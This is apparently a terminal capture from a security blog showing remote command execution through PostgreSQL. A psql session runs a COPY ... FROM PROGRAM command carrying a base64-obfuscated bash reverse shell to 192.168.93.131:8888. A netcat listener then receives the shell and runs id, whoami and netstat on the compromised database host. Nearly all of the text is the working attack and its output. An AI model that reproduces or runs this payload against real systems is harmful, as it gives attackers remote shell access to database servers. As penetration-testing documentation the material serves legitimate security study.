 postgres@edc88aecb833:/$ psql
psql (14.0 (Debian 14.0-1.pgdg110+1))
Type "help" for help.
postgres=# \c postgres
You are now connected to database "postgres" as user "postgres".
postgres=# COPY cmd_exec FROM PROGRAM 'echo YmFzaCAtaSA+IC9kZXYvdGNwLzE5Mi4xNjguOTMuMTMxLzg4ODggMD4mMQ==|base64 -d|bash';
aaron@localhost:~
File Edit View Search Terminal Help
[aaron@localhost ~]$ nc -lvnp 8888
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 172.17.0.2.
Ncat: Connection from 172.17.0.2:42006.
id
uid=999(postgres) gid=999(postgres) groups=999(postgres),101(ssl-cert)
whoami
postgres
netstat -ntlp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State
PID/Program name
tcp        0      0 0.0.0.0:5432            0.0.0.0:*               LISTEN
1/postgres
tcp6       0      0 :::5432                 :::*                    LISTEN
1/postgres
AaronLuo's Blog from byAaronluo.github.io